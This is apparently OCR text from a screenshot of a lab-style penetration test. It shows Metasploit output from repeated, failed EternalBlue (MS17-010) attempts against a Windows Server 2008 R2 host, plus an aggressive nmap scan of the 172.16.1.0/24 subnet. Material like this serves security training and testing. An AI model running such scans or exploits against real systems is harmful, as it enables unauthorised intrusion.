 Applications
Places
Terminal
127.0.0.1
1
Terminal
File Edit View Search Terminal Help
[*] 172.16.1.2:445 - Receiving response from exploit packet
[+] 172.16.1.2:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.1.2:445 - Sending egg to corrupted connection.
[*] 172.16.1.2:445 - Triggering free of corrupted buffer.
[-] 172.16.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.16.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.16.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.16.1.2:445 - Connecting to target for exploitation.
[+] 172.16.1.2:445 - Connection established for exploitation.
[+] 172.16.1.2:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.1.2:445 - CORE raw buffer dump (51 bytes)
[*] 172.16.1.2:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 172.16.1.2:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 172.16.1.2:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 172.16.1.2:445 - 0x00000030 6b 20 31 k 1
[+] 172.16.1.2:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.1.2:445 - Trying exploit with 17 Groom Allocations.
[*] 172.16.1.2:445 - Sending all but last fragment of exploit packet
[*] 172.16.1.2:445 - Starting non-paged pool grooming
[+] 172.16.1.2:445 - Sending SMBv2 buffers
[+] 172.16.1.2:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.1.2:445 - Sending final SMBv2 buffers.
[*] 172.16.1.2:445 - Sending last fragment of exploit packet!
[*] 172.16.1.2:445 - Receiving response from exploit packet
[+] 172.16.1.2:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.1.2:445 - Sending egg to corrupted connection.
[*] 172.16.1.2:445 - Triggering free of corrupted buffer.
[-] 172.16.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.16.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.16.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.16.1.2:445 - Connecting to target for exploitation.
[+] 172.16.1.2:445 - Connection established for exploitation.
[+] 172.16.1.2:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.1.2:445 - CORE raw buffer dump (51 bytes)
[*] 172.16.1.2:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 172.16.1.2:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 172.16.1.2:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 172.16.1.2:445 - 0x00000030 6b 20 31 k 1
[+] 172.16.1.2:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.1.2:445 - Trying exploit with 22 Groom Allocations.
[*] 172.16.1.2:445 - Sending all but last fragment of exploit packet
[*] 172.16.1.2:445 - Starting non-paged pool grooming
[+] 172.16.1.2:445 - Sending SMBv2 buffers
[+] 172.16.1.2:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.1.2:445 - Sending final SMBv2 buffers.
[*] 172.16.1.2:445 - Sending last fragment of exploit packet!
[*] 172.16.1.2:445 - Receiving response from exploit packet
[+] 172.16.1.2:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
172.16.1.2:445 - Sending egg to corrupted connection.
172.16.1.2:445 - Triggering free of corrupted buffer.
172.16.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
172.16.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
172.16.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Exploit completed, but no session was created.
msf exploit(ms17_010_eternalblue) >
Zenmap
Scan Tools Profile Help
Target: 172.16.1.0/24 Profile: Intense scan Scan
Command: nmap -T4 -A -v 172.16.1.0/24
Hosts Services
OS Host
172.16.1.2
172.16.1.4
172.16.1.5
172.16.1.100
Filter Hosts
Nmap Output Ports / Hosts Topology Host Details Scans
nmap -T4 -A -v 172.16.1.0/24 Details
Nmap scan report for 172.16.1.2
Host is up (0.00062s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Windows Server 2008 R2 Standard 7601 Service Pack 1
microsoft-ds
Warning: OSScan results may be unreliable because we could not find at least 1 open
and 1 closed port
Device type: general purpose
Running: Microsoft Windows Vista|2008|7
OS CPE: cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/
o:microsoft:windows_server_2008::sp1 cpe:/o:microsoft:windows_7
OS details: Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows
7, Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008
Uptime guess: 16.010 days (since Tue Sep 24 15:38:27 2019)
Network Distance: 4 hops
TCP Sequence Prediction: Difficulty=249 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/
o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2
Standard 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: vagrant-2008R2
| NetBIOS computer name: VAGRANT-2008R2\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2019-10-10T00:51:38-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-10-10 15:51:37
|_ start_date: 2019-09-24 15:36:04
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
- Hops 1-3 are the same as for 172.16.1.5
Ethernet ports
NOT IN USE
os112
DELL